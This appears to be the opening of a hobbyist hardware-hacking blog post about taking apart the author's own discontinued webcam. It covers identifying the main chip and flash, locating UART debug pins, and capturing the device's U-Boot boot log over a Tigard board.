Intro
The target of this project was a random webcam that crossed my path a while ago. My wife wanted to use it but one glance and I said “I’m not putting that on our network”. And so in the closet it went until at long last I had the time to test it
Here is a picture of another discontinued product that looked similar. The one I had was in a white shell though.  I would have preferred photos of the original, but forgot to take pictures before disassembly
Initial Recon
So a reasonable, seasoned researcher would know to turn on the device and use it first to see what it can do and become more familiar with it’s functionality. I totally didn’t do that. I was over eager to play with the board after learning some hardware hacking, so I tore into the device first. It wasn’t a “game over” mistake, but definitely a rookie one that I will keep in mind for the next device. But for sake of narrative, we will continue like my opening move was brilliant

I not so carefully disassembled the plastic shell and laid out the boards to identify any possible debug interfaces and chips on the PCB

 The main chip is a
 GRAIN GM8135S-QC CK714 AS-1828 and the SPI flash chip is a 8 pin 25Q128JVSQ. Using a spec sheet found on google, I was able to trace which pins were UART from the GRAIN chip to various pinholes in the PCB. Interestingly, there’s not one but two sets of UART for this chip and all of them were connected to pinholes in the board. I soldered pins into each of the slots and used a logic analyzer to confirm UART was present on one of them.
After confirming UART, I used a Tigard to begin talking to the device
UART
Connecting to the UART pins with the Tigard board I see the following:
Version 1.0.3
SPI NOR ID code:0xef 0x40 0x18
SPI jump setting is 3 bytes mode
Boot image offset: 0x10000. size: 0x50000. Booting Image .....


U-Boot 2013.01 (Mar 27 2018 - 16:46:38)

I2C:   ready
dram_init: 64 MiB SDRAM is working
DRAM:  64 MiB
ROM CODE has enable I cache
